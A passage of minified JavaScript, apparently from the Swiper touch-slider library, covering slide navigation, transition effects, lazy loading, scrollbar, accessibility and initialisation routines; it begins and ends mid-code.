t=Date.now(),r=t-T;if(w.allowClick&&(w.updateClickedSlide(e),w.emit("onTap",w,e),300>r&&t-k>300&&(P&&clearTimeout(P),P=setTimeout(function(){w&&(w.params.paginationHide&&w.paginationContainer.length>0&&!a(e.target).hasClass(w.params.bulletClass)&&w.paginationContainer.toggleClass(w.params.paginationHiddenClass),w.emit("onClick",w,e))},300)),300>r&&300>t-k&&(P&&clearTimeout(P),w.emit("onDoubleTap",w,e))),k=Date.now(),setTimeout(function(){w&&(w.allowClick=!0)},0),!b||!x||!w.swipeDirection||0===w.touches.diff||C===M)return void(b=x=!1);b=x=!1;var s;if(s=w.params.followFinger?w.rtl?w.translate:-w.translate:-C,w.params.freeMode){if(s<-w.minTranslate())return void w.slideTo(w.activeIndex);if(s>-w.maxTranslate())return void w.slideTo(w.slides.length<w.snapGrid.length?w.snapGrid.length-1:w.slides.length-1);if(w.params.freeModeMomentum){if(L.length>1){var i=L.pop(),n=L.pop(),o=i.position-n.position,l=i.time-n.time;w.velocity=o/l,w.velocity=w.velocity/2,Math.abs(w.velocity)<.02&&(w.velocity=0),(l>150||(new window.Date).getTime()-i.time>300)&&(w.velocity=0)}else w.velocity=0;L.length=0;var d=1e3*w.params.freeModeMomentumRatio,p=w.velocity*d,u=w.translate+p;w.rtl&&(u=-u);var c,m=!1,f=20*Math.abs(w.velocity)*w.params.freeModeMomentumBounceRatio;if(u<w.maxTranslate())w.params.freeModeMomentumBounce?(u+w.maxTranslate()<-f&&(u=w.maxTranslate()-f),c=w.maxTranslate(),m=!0,z=!0):u=w.maxTranslate();else if(u>w.minTranslate())w.params.freeModeMomentumBounce?(u-w.minTranslate()>f&&(u=w.minTranslate()+f),c=w.minTranslate(),m=!0,z=!0):u=w.minTranslate();else if(w.params.freeModeSticky){var h,g=0;for(g=0;g<w.snapGrid.length;g+=1)if(w.snapGrid[g]>-u){h=g;break}u=Math.abs(w.snapGrid[h]-u)<Math.abs(w.snapGrid[h-1]-u)||"next"===w.swipeDirection?w.snapGrid[h]:w.snapGrid[h-1],w.rtl||(u=-u)}if(0!==w.velocity)d=Math.abs(w.rtl?(-u-w.translate)/w.velocity:(u-w.translate)/w.velocity);else if(w.params.freeModeSticky)return void w.slideReset();w.params.freeModeMomentumBounce&&m?(w.updateProgress(c),w.setWrapperTransition(d),w.setWrapperTranslate(u),w.onTransitionStart(),w.animating=!0,w.wrapper.transitionEnd(function(){w&&z&&(w.emit("onMomentumBounce",w),w.setWrapperTransition(w.params.speed),w.setWrapperTranslate(c),w.wrapper.transitionEnd(function(){w&&w.onTransitionEnd()}))})):w.velocity?(w.updateProgress(u),w.setWrapperTransition(d),w.setWrapperTranslate(u),w.onTransitionStart(),w.animating||(w.animating=!0,w.wrapper.transitionEnd(function(){w&&w.onTransitionEnd()}))):w.updateProgress(u),w.updateActiveIndex()}return void((!w.params.freeModeMomentum||r>=w.params.longSwipesMs)&&(w.updateProgress(),w.updateActiveIndex()))}var v,y=0,S=w.slidesSizesGrid[0];for(v=0;v<w.slidesGrid.length;v+=w.params.slidesPerGroup)"undefined"!=typeof w.slidesGrid[v+w.params.slidesPerGroup]?s>=w.slidesGrid[v]&&s<w.slidesGrid[v+w.params.slidesPerGroup]&&(y=v,S=w.slidesGrid[v+w.params.slidesPerGroup]-w.slidesGrid[v]):s>=w.slidesGrid[v]&&(y=v,S=w.slidesGrid[w.slidesGrid.length-1]-w.slidesGrid[w.slidesGrid.length-2]);var E=(s-w.slidesGrid[y])/S;if(r>w.params.longSwipesMs){if(!w.params.longSwipes)return void w.slideTo(w.activeIndex);"next"===w.swipeDirection&&w.slideTo(E>=w.params.longSwipesRatio?y+w.params.slidesPerGroup:y),"prev"===w.swipeDirection&&w.slideTo(E>1-w.params.longSwipesRatio?y+w.params.slidesPerGroup:y)}else{if(!w.params.shortSwipes)return void w.slideTo(w.activeIndex);"next"===w.swipeDirection&&w.slideTo(y+w.params.slidesPerGroup),"prev"===w.swipeDirection&&w.slideTo(y)}}},w._slideTo=function(e,a){return w.slideTo(e,a,!0,!0)},w.slideTo=function(e,a,t,r){"undefined"==typeof t&&(t=!0),"undefined"==typeof e&&(e=0),0>e&&(e=0),w.snapIndex=Math.floor(e/w.params.slidesPerGroup),w.snapIndex>=w.snapGrid.length&&(w.snapIndex=w.snapGrid.length-1);var s=-w.snapGrid[w.snapIndex];if(!w.params.allowSwipeToNext&&s<w.translate&&s<w.minTranslate())return!1;if(!w.params.allowSwipeToPrev&&s>w.translate&&s>w.maxTranslate())return!1;w.params.autoplay&&w.autoplaying&&(r||!w.params.autoplayDisableOnInteraction?w.pauseAutoplay(a):w.stopAutoplay()),w.updateProgress(s);for(var n=0;n<w.slidesGrid.length;n++)-Math.floor(100*s)>=Math.floor(100*w.slidesGrid[n])&&(e=n);if("undefined"==typeof a&&(a=w.params.speed),w.previousIndex=w.activeIndex||0,w.activeIndex=e,s===w.translate)return w.updateClasses(),!1;w.updateClasses(),w.onTransitionStart(t);i()?s:0,i()?0:s;return 0===a?(w.setWrapperTransition(0),w.setWrapperTranslate(s),w.onTransitionEnd(t)):(w.setWrapperTransition(a),w.setWrapperTranslate(s),w.animating||(w.animating=!0,w.wrapper.transitionEnd(function(){w&&w.onTransitionEnd(t)}))),!0},w.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),w.lazy&&w.lazy.onTransitionStart(),e&&(w.emit("onTransitionStart",w),w.activeIndex!==w.previousIndex&&w.emit("onSlideChangeStart",w))},w.onTransitionEnd=function(e){
w.animating=!1,w.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),w.lazy&&w.lazy.onTransitionEnd(),e&&(w.emit("onTransitionEnd",w),w.activeIndex!==w.previousIndex&&w.emit("onSlideChangeEnd",w)),w.params.hashnav&&w.hashnav&&w.hashnav.setHash()},w.slideNext=function(e,a,t){if(w.params.loop){if(w.animating)return!1;w.fixLoop();{w.container[0].clientLeft}return w.slideTo(w.activeIndex+w.params.slidesPerGroup,a,e,t)}return w.slideTo(w.activeIndex+w.params.slidesPerGroup,a,e,t)},w._slideNext=function(e){return w.slideNext(!0,e,!0)},w.slidePrev=function(e,a,t){if(w.params.loop){if(w.animating)return!1;w.fixLoop();{w.container[0].clientLeft}return w.slideTo(w.activeIndex-1,a,e,t)}return w.slideTo(w.activeIndex-1,a,e,t)},w._slidePrev=function(e){return w.slidePrev(!0,e,!0)},w.slideReset=function(e,a,t){return w.slideTo(w.activeIndex,a,e)},w.setWrapperTransition=function(e,a){w.wrapper.transition(e),"slide"!==w.params.effect&&w.effects[w.params.effect]&&w.effects[w.params.effect].setTransition(e),w.params.parallax&&w.parallax&&w.parallax.setTransition(e),w.params.scrollbar&&w.scrollbar&&w.scrollbar.setTransition(e),w.params.control&&w.controller&&w.controller.setTransition(e,a),w.emit("onSetTransition",w,e)},w.setWrapperTranslate=function(e,a,t){var r=0,s=0,n=0;i()?r=w.rtl?-e:e:s=e,w.params.virtualTranslate||w.wrapper.transform(w.support.transforms3d?"translate3d("+r+"px, "+s+"px, "+n+"px)":"translate("+r+"px, "+s+"px)"),w.translate=i()?r:s,a&&w.updateActiveIndex(),"slide"!==w.params.effect&&w.effects[w.params.effect]&&w.effects[w.params.effect].setTranslate(w.translate),w.params.parallax&&w.parallax&&w.parallax.setTranslate(w.translate),w.params.scrollbar&&w.scrollbar&&w.scrollbar.setTranslate(w.translate),w.params.control&&w.controller&&w.controller.setTranslate(w.translate,t),w.emit("onSetTranslate",w,w.translate)},w.getTranslate=function(e,a){var t,r,s,i;return"undefined"==typeof a&&(a="x"),w.params.virtualTranslate?w.rtl?-w.translate:w.translate:(s=window.getComputedStyle(e,null),window.WebKitCSSMatrix?i=new window.WebKitCSSMatrix("none"===s.webkitTransform?"":s.webkitTransform):(i=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),t=i.toString().split(",")),"x"===a&&(r=window.WebKitCSSMatrix?i.m41:parseFloat(16===t.length?t[12]:t[4])),"y"===a&&(r=window.WebKitCSSMatrix?i.m42:parseFloat(16===t.length?t[13]:t[5])),w.rtl&&r&&(r=-r),r||0)},w.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=i()?"x":"y"),w.getTranslate(w.wrapper[0],e)},w.observers=[],w.initObservers=function(){if(w.params.observeParents)for(var e=w.container.parents(),a=0;a<e.length;a++)d(e[a]);d(w.container[0],{childList:!1}),d(w.wrapper[0],{attributes:!1})},w.disconnectObservers=function(){for(var e=0;e<w.observers.length;e++)w.observers[e].disconnect();w.observers=[]},w.createLoop=function(){w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass).remove();var e=w.wrapper.children("."+w.params.slideClass);w.loopedSlides=parseInt(w.params.loopedSlides||w.params.slidesPerView,10),w.loopedSlides=w.loopedSlides+w.params.loopAdditionalSlides,w.loopedSlides>e.length&&(w.loopedSlides=e.length);var t,r=[],s=[];for(e.each(function(t,i){var n=a(this);t<w.loopedSlides&&s.push(i),t<e.length&&t>=e.length-w.loopedSlides&&r.push(i),n.attr("data-swiper-slide-index",t)}),t=0;t<s.length;t++)w.wrapper.append(a(s[t].cloneNode(!0)).addClass(w.params.slideDuplicateClass));for(t=r.length-1;t>=0;t--)w.wrapper.prepend(a(r[t].cloneNode(!0)).addClass(w.params.slideDuplicateClass))},w.destroyLoop=function(){w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass).remove(),w.slides.removeAttr("data-swiper-slide-index")},w.fixLoop=function(){var e;w.activeIndex<w.loopedSlides?(e=w.slides.length-3*w.loopedSlides+w.activeIndex,e+=w.loopedSlides,w.slideTo(e,0,!1,!0)):("auto"===w.params.slidesPerView&&w.activeIndex>=2*w.loopedSlides||w.activeIndex>w.slides.length-2*w.params.slidesPerView)&&(e=-w.slides.length+w.activeIndex+w.loopedSlides,e+=w.loopedSlides,w.slideTo(e,0,!1,!0))},w.appendSlide=function(e){if(w.params.loop&&w.destroyLoop(),"object"==typeof e&&e.length)for(var a=0;a<e.length;a++)e[a]&&w.wrapper.append(e[a]);else w.wrapper.append(e);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0)},w.prependSlide=function(e){w.params.loop&&w.destroyLoop();var a=w.activeIndex+1;if("object"==typeof e&&e.length){for(var t=0;t<e.length;t++)e[t]&&w.wrapper.prepend(e[t]);a=w.activeIndex+e.length}else w.wrapper.prepend(e);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0),w.slideTo(a,0,!1)},w.removeSlide=function(e){w.params.loop&&(w.destroyLoop(),w.slides=w.wrapper.children("."+w.params.slideClass));var a,t=w.activeIndex;if("object"==typeof e&&e.length){for(var r=0;r<e.length;r++)a=e[r],w.slides[a]&&w.slides.eq(a).remove(),t>a&&t--;t=Math.max(t,0)}else a=e,w.slides[a]&&w.slides.eq(a).remove(),t>a&&t--,t=Math.max(t,0);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0),w.params.loop?w.slideTo(t+w.loopedSlides,0,!1):w.slideTo(t,0,!1)},w.removeAllSlides=function(){for(var e=[],a=0;a<w.slides.length;a++)e.push(a);w.removeSlide(e)},w.effects={fade:{setTranslate:function(){for(var e=0;e<w.slides.length;e++){var a=w.slides.eq(e),t=a[0].swiperSlideOffset,r=-t;w.params.virtualTranslate||(r-=w.translate);var s=0;i()||(s=r,r=0);var n=w.params.fade.crossFade?Math.max(1-Math.abs(a[0].progress),0):1+Math.min(Math.max(a[0].progress,-1),0);a.css({opacity:n}).transform("translate3d("+r+"px, "+s+"px, 0px)")}},setTransition:function(e){if(w.slides.transition(e),w.params.virtualTranslate&&0!==e){var a=!1;w.slides.transitionEnd(function(){if(!a&&w){a=!0,w.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<e.length;t++)w.wrapper.trigger(e[t])}})}}},cube:{setTranslate:function(){var e,t=0;w.params.cube.shadow&&(i()?(e=w.wrapper.find(".swiper-cube-shadow"),0===e.length&&(e=a('<div class="swiper-cube-shadow"></div>'),w.wrapper.append(e)),e.css({height:w.width+"px"})):(e=w.container.find(".swiper-cube-shadow"),0===e.length&&(e=a('<div class="swiper-cube-shadow"></div>'),w.container.append(e))));for(var r=0;r<w.slides.length;r++){var s=w.slides.eq(r),n=90*r,o=Math.floor(n/360);w.rtl&&(n=-n,o=Math.floor(-n/360));var l=Math.max(Math.min(s[0].progress,1),-1),d=0,p=0,u=0;r%4===0?(d=4*-o*w.size,u=0):(r-1)%4===0?(d=0,u=4*-o*w.size):(r-2)%4===0?(d=w.size+4*o*w.size,u=w.size):(r-3)%4===0&&(d=-w.size,u=3*w.size+4*w.size*o),w.rtl&&(d=-d),i()||(p=d,d=0);var c="rotateX("+(i()?0:-n)+"deg) rotateY("+(i()?n:0)+"deg) translate3d("+d+"px, "+p+"px, "+u+"px)";if(1>=l&&l>-1&&(t=90*r+90*l,w.rtl&&(t=90*-r-90*l)),s.transform(c),w.params.cube.slideShadows){var m=s.find(i()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),f=s.find(i()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===m.length&&(m=a('<div class="swiper-slide-shadow-'+(i()?"left":"top")+'"></div>'),s.append(m)),0===f.length&&(f=a('<div class="swiper-slide-shadow-'+(i()?"right":"bottom")+'"></div>'),s.append(f));{s[0].progress}m.length&&(m[0].style.opacity=-s[0].progress),f.length&&(f[0].style.opacity=s[0].progress)}}if(w.wrapper.css({"-webkit-transform-origin":"50% 50% -"+w.size/2+"px","-moz-transform-origin":"50% 50% -"+w.size/2+"px","-ms-transform-origin":"50% 50% -"+w.size/2+"px","transform-origin":"50% 50% -"+w.size/2+"px"}),w.params.cube.shadow)if(i())e.transform("translate3d(0px, "+(w.width/2+w.params.cube.shadowOffset)+"px, "+-w.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+w.params.cube.shadowScale+")");else{var h=Math.abs(t)-90*Math.floor(Math.abs(t)/90),g=1.5-(Math.sin(2*h*Math.PI/360)/2+Math.cos(2*h*Math.PI/360)/2),v=w.params.cube.shadowScale,y=w.params.cube.shadowScale/g,b=w.params.cube.shadowOffset;e.transform("scale3d("+v+", 1, "+y+") translate3d(0px, "+(w.height/2+b)+"px, "+-w.height/2/y+"px) rotateX(-90deg)")}var x=w.isSafari||w.isUiWebView?-w.size/2:0;w.wrapper.transform("translate3d(0px,0,"+x+"px) rotateX("+(i()?0:t)+"deg) rotateY("+(i()?-t:0)+"deg)")},setTransition:function(e){w.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),w.params.cube.shadow&&!i()&&w.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=w.translate,t=i()?-e+w.width/2:-e+w.height/2,r=i()?w.params.coverflow.rotate:-w.params.coverflow.rotate,s=w.params.coverflow.depth,n=0,o=w.slides.length;o>n;n++){var l=w.slides.eq(n),d=w.slidesSizesGrid[n],p=l[0].swiperSlideOffset,u=(t-p-d/2)/d*w.params.coverflow.modifier,c=i()?r*u:0,m=i()?0:r*u,f=-s*Math.abs(u),h=i()?0:w.params.coverflow.stretch*u,g=i()?w.params.coverflow.stretch*u:0;Math.abs(g)<.001&&(g=0),Math.abs(h)<.001&&(h=0),Math.abs(f)<.001&&(f=0),Math.abs(c)<.001&&(c=0),Math.abs(m)<.001&&(m=0);var v="translate3d("+g+"px,"+h+"px,"+f+"px)  rotateX("+m+"deg) rotateY("+c+"deg)";if(l.transform(v),l[0].style.zIndex=-Math.abs(Math.round(u))+1,w.params.coverflow.slideShadows){var y=l.find(i()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),b=l.find(i()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===y.length&&(y=a('<div class="swiper-slide-shadow-'+(i()?"left":"top")+'"></div>'),l.append(y)),0===b.length&&(b=a('<div class="swiper-slide-shadow-'+(i()?"right":"bottom")+'"></div>'),l.append(b)),y.length&&(y[0].style.opacity=u>0?u:0),b.length&&(b[0].style.opacity=-u>0?-u:0)}}if(w.browser.ie){var x=w.wrapper[0].style;x.perspectiveOrigin=t+"px 50%"}},setTransition:function(e){w.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},w.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,t){if("undefined"!=typeof e&&("undefined"==typeof t&&(t=!0),0!==w.slides.length)){var r=w.slides.eq(e),s=r.find(".swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");!r.hasClass("swiper-lazy")||r.hasClass("swiper-lazy-loaded")||r.hasClass("swiper-lazy-loading")||s.add(r[0]),0!==s.length&&s.each(function(){var e=a(this);e.addClass("swiper-lazy-loading");var s=e.attr("data-background"),i=e.attr("data-src");w.loadImage(e[0],i||s,!1,function(){if(s?(e.css("background-image","url("+s+")"),e.removeAttr("data-background")):(e.attr("src",i),e.removeAttr("data-src")),e.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),r.find(".swiper-lazy-preloader, .preloader").remove(),w.params.loop&&t){var a=r.attr("data-swiper-slide-index");if(r.hasClass(w.params.slideDuplicateClass)){var n=w.wrapper.children('[data-swiper-slide-index="'+a+'"]:not(.'+w.params.slideDuplicateClass+")");w.lazy.loadImageInSlide(n.index(),!1)}else{var o=w.wrapper.children("."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');w.lazy.loadImageInSlide(o.index(),!1)}}w.emit("onLazyImageReady",w,r[0],e[0])}),w.emit("onLazyImageLoad",w,r[0],e[0])})}},load:function(){var e;if(w.params.watchSlidesVisibility)w.wrapper.children("."+w.params.slideVisibleClass).each(function(){w.lazy.loadImageInSlide(a(this).index())});else if(w.params.slidesPerView>1)for(e=w.activeIndex;e<w.activeIndex+w.params.slidesPerView;e++)w.slides[e]&&w.lazy.loadImageInSlide(e);else w.lazy.loadImageInSlide(w.activeIndex);if(w.params.lazyLoadingInPrevNext)if(w.params.slidesPerView>1){for(e=w.activeIndex+w.params.slidesPerView;e<w.activeIndex+w.params.slidesPerView+w.params.slidesPerView;e++)w.slides[e]&&w.lazy.loadImageInSlide(e);for(e=w.activeIndex-w.params.slidesPerView;e<w.activeIndex;e++)w.slides[e]&&w.lazy.loadImageInSlide(e)}else{var t=w.wrapper.children("."+w.params.slideNextClass);t.length>0&&w.lazy.loadImageInSlide(t.index());var r=w.wrapper.children("."+w.params.slidePrevClass);r.length>0&&w.lazy.loadImageInSlide(r.index())}},onTransitionStart:function(){w.params.lazyLoading&&(w.params.lazyLoadingOnTransitionStart||!w.params.lazyLoadingOnTransitionStart&&!w.lazy.initialImageLoaded)&&w.lazy.load()},onTransitionEnd:function(){w.params.lazyLoading&&!w.params.lazyLoadingOnTransitionStart&&w.lazy.load()}},w.scrollbar={set:function(){if(w.params.scrollbar){var e=w.scrollbar;e.track=a(w.params.scrollbar),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=a('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=i()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=w.size/w.virtualSize,e.moveDivider=e.divider*(e.trackSize/w.size),e.dragSize=e.trackSize*e.divider,i()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.track[0].style.display=e.divider>=1?"none":"",w.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(w.params.scrollbar){var e,a=w.scrollbar,t=(w.translate||0,a.dragSize);e=(a.trackSize-a.dragSize)*w.progress,w.rtl&&i()?(e=-e,e>0?(t=a.dragSize-e,e=0):-e+a.dragSize>a.trackSize&&(t=a.trackSize+e)):0>e?(t=a.dragSize+e,e=0):e+a.dragSize>a.trackSize&&(t=a.trackSize-e),i()?(a.drag.transform(w.support.transforms3d?"translate3d("+e+"px, 0, 0)":"translateX("+e+"px)"),a.drag[0].style.width=t+"px"):(a.drag.transform(w.support.transforms3d?"translate3d(0px, "+e+"px, 0)":"translateY("+e+"px)"),a.drag[0].style.height=t+"px"),w.params.scrollbarHide&&(clearTimeout(a.timeout),a.track[0].style.opacity=1,a.timeout=setTimeout(function(){a.track[0].style.opacity=0,a.track.transition(400)},1e3))}},setTransition:function(e){w.params.scrollbar&&w.scrollbar.drag.transition(e)}},w.controller={LinearSpline:function(e,a){this.x=e,this.y=a,this.lastIndex=e.length-1;{var t,r;this.x.length}this.interpolate=function(e){return e?(r=s(this.x,e),t=r-1,(e-this.x[t])*(this.y[r]-this.y[t])/(this.x[r]-this.x[t])+this.y[t]):0};var s=function(){var e,a,t;return function(r,s){for(a=-1,e=r.length;e-a>1;)r[t=e+a>>1]<=s?a=t:e=t;return e}}()},getInterpolateFunction:function(e){w.controller.spline||(w.controller.spline=w.params.loop?new w.controller.LinearSpline(w.slidesGrid,e.slidesGrid):new w.controller.LinearSpline(w.snapGrid,e.snapGrid))},setTranslate:function(e,a){function r(a){e=a.rtl&&"horizontal"===a.params.direction?-w.translate:w.translate,"slide"===w.params.controlBy&&(w.controller.getInterpolateFunction(a),i=-w.controller.spline.interpolate(-e)),i&&"container"!==w.params.controlBy||(s=(a.maxTranslate()-a.minTranslate())/(w.maxTranslate()-w.minTranslate()),i=(e-w.minTranslate())*s+a.minTranslate()),w.params.controlInverse&&(i=a.maxTranslate()-i),a.updateProgress(i),a.setWrapperTranslate(i,!1,w),a.updateActiveIndex()}var s,i,n=w.params.control;if(w.isArray(n))for(var o=0;o<n.length;o++)n[o]!==a&&n[o]instanceof t&&r(n[o]);else n instanceof t&&a!==n&&r(n)},setTransition:function(e,a){function r(a){a.setWrapperTransition(e,w),0!==e&&(a.onTransitionStart(),a.wrapper.transitionEnd(function(){i&&(a.params.loop&&"slide"===w.params.controlBy&&a.fixLoop(),a.onTransitionEnd())}))}var s,i=w.params.control;if(w.isArray(i))for(s=0;s<i.length;s++)i[s]!==a&&i[s]instanceof t&&r(i[s]);else i instanceof t&&a!==i&&r(i)}},w.hashnav={init:function(){if(w.params.hashnav){w.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var a=0,t=0,r=w.slides.length;r>t;t++){var s=w.slides.eq(t),i=s.attr("data-hash");if(i===e&&!s.hasClass(w.params.slideDuplicateClass)){var n=s.index();w.slideTo(n,a,w.params.runCallbacksOnInit,!0)}}}},setHash:function(){w.hashnav.initialized&&w.params.hashnav&&(document.location.hash=w.slides.eq(w.activeIndex).attr("data-hash")||"")}},w.disableKeyboardControl=function(){a(document).off("keydown",p)},w.enableKeyboardControl=function(){a(document).on("keydown",p)},w.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},w.params.mousewheelControl){if(void 0!==document.onmousewheel&&(w.mousewheel.event="mousewheel"),!w.mousewheel.event)try{new window.WheelEvent("wheel"),w.mousewheel.event="wheel"}catch(G){}w.mousewheel.event||(w.mousewheel.event="DOMMouseScroll")}w.disableMousewheelControl=function(){return w.mousewheel.event?(w.container.off(w.mousewheel.event,u),!0):!1},w.enableMousewheelControl=function(){return w.mousewheel.event?(w.container.on(w.mousewheel.event,u),!0):!1},w.parallax={setTranslate:function(){w.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){c(this,w.progress)}),w.slides.each(function(){var e=a(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var a=Math.min(Math.max(e[0].progress,-1),1);c(this,a)})})},setTransition:function(e){"undefined"==typeof e&&(e=w.params.speed),w.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=a(this),r=parseInt(t.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),t.transition(r)})}},w._plugins=[];for(var O in w.plugins){var A=w.plugins[O](w,w.params[O]);A&&w._plugins.push(A)}return w.callPlugins=function(e){for(var a=0;a<w._plugins.length;a++)e in w._plugins[a]&&w._plugins[a][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},w.emitterEventListeners={},w.emit=function(e){w.params[e]&&w.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var a;if(w.emitterEventListeners[e])for(a=0;a<w.emitterEventListeners[e].length;a++)w.emitterEventListeners[e][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);w.callPlugins&&w.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},w.on=function(e,a){return e=m(e),w.emitterEventListeners[e]||(w.emitterEventListeners[e]=[]),w.emitterEventListeners[e].push(a),w},w.off=function(e,a){var t;if(e=m(e),"undefined"==typeof a)return w.emitterEventListeners[e]=[],w;if(w.emitterEventListeners[e]&&0!==w.emitterEventListeners[e].length){for(t=0;t<w.emitterEventListeners[e].length;t++)w.emitterEventListeners[e][t]===a&&w.emitterEventListeners[e].splice(t,1);return w}},w.once=function(e,a){e=m(e);var t=function(){a(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),w.off(e,t)};return w.on(e,t),w},w.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,a){return e.attr("role",a),e},addLabel:function(e,a){return e.attr("aria-label",a),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(a(e.target).is(w.params.nextButton)?(w.onClickNext(e),w.a11y.notify(w.isEnd?w.params.lastSlideMessage:w.params.nextSlideMessage)):a(e.target).is(w.params.prevButton)&&(w.onClickPrev(e),w.a11y.notify(w.isBeginning?w.params.firstSlideMessage:w.params.prevSlideMessage)),a(e.target).is("."+w.params.bulletClass)&&a(e.target)[0].click())},liveRegion:a('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var a=w.a11y.liveRegion;0!==a.length&&(a.html(""),a.html(e))},init:function(){if(w.params.nextButton){var e=a(w.params.nextButton);w.a11y.makeFocusable(e),w.a11y.addRole(e,"button"),w.a11y.addLabel(e,w.params.nextSlideMessage)}if(w.params.prevButton){var t=a(w.params.prevButton);w.a11y.makeFocusable(t),w.a11y.addRole(t,"button"),w.a11y.addLabel(t,w.params.prevSlideMessage)}a(w.container).append(w.a11y.liveRegion)},initPagination:function(){w.params.pagination&&w.params.paginationClickable&&w.bullets&&w.bullets.length&&w.bullets.each(function(){var e=a(this);w.a11y.makeFocusable(e),w.a11y.addRole(e,"button"),w.a11y.addLabel(e,w.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){w.a11y.liveRegion&&w.a11y.liveRegion.length>0&&w.a11y.liveRegion.remove()}},w.init=function(){w.params.loop&&w.createLoop(),w.updateContainerSize(),w.updateSlidesSize(),w.updatePagination(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set(),"slide"!==w.params.effect&&w.effects[w.params.effect]&&(w.params.loop||w.updateProgress(),w.effects[w.params.effect].setTranslate()),w.params.loop?w.slideTo(w.params.initialSlide+w.loopedSlides,0,w.params.runCallbacksOnInit):(w.slideTo(w.params.initialSlide,0,w.params.runCallbacksOnInit),0===w.params.initialSlide&&(w.parallax&&w.params.parallax&&w.parallax.setTranslate(),w.lazy&&w.params.lazyLoading&&(w.lazy.load(),w.lazy.initialImageLoaded=!0))),w.attachEvents(),w.params.observer&&w.support.observer&&w.initObservers(),w.params.preloadImages&&!w.params.lazyLoading&&w.preloadImages(),w.params.autoplay&&w.startAutoplay(),w.params.keyboardControl&&w.enableKeyboardControl&&w.enableKeyboardControl(),w.params.mousewheelControl&&w.enableMousewheelControl&&w.enableMousewheelControl(),w.params.hashnav&&w.hashnav&&w.hashnav.init(),w.params.a11y&&w.a11y&&w.a11y.init(),w.emit("onInit",w)},w.cleanupStyles=function(){w.container.removeClass(w.classNames.join(" ")).removeAttr("style"),w.wrapper.removeAttr("style"),w.slides&&w.slides.length&&w.slides.removeClass([w.params.slideVisibleClass,w.params.slideActiveClass,w.params.slideNextClass,w.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),w.paginationContainer&&w.paginationContainer.length&&w.paginationContainer.removeClass(w.params.paginationHiddenClass),w.bullets&&w.bullets.length&&w.bullets.removeClass(w.params.bulletActiveClass),w.params.prevButton&&a(w.params.prevButton).removeClass(w.params.buttonDisabledClass),w.params.nextButton&&a(w.params.nextButton).removeClass(w.params.buttonDisabledClass),w.params.scrollbar&&w.scrollbar&&(w.scrollbar.track&&w.scrollbar.track.length&&w.scrollbar.track.removeAttr("style"),w.scrollbar.drag&&w.scrollbar.drag.length&&w.scrollbar.drag.removeAttr("style"))},w.destroy=function(e,a){w.detachEvents(),w.stopAutoplay(),w.params.loop&&w.destroyLoop(),a&&w.cleanupStyles(),w.disconnectObservers(),w.params.keyboardControl&&w.disableKeyboardControl&&w.disableKeyboardControl(),w.params.mousewheelControl&&w.disableMousewheelControl&&w.disableMousewheelControl(),w.params.a11y&&w.a11y&&w.a11y.destroy(),w.emit("onDestroy"),e!==!1&&(w=null)},w.init(),w}};t.prototype={isSafari:function(){var e=navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(e){return"[object 